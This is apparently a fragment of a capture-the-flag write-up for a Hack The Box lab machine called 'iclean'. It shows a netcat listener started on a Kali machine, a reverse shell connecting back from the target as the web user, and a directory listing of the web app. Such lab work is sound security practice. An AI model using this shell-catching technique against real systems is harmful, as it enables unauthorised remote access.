 (emdeh㉿kali)-[~/Documents/htb-machines/icle
$ nc -lvnp 4000
listening on [any] 4000 ...
connect to [10.10.14.6] from (UNKNOWN) [10.129
bash: cannot set terminal process group (1203)
bash: no job control in this shell
www-data@iclean:/opt/app$ ls
ls
app.py
static
templates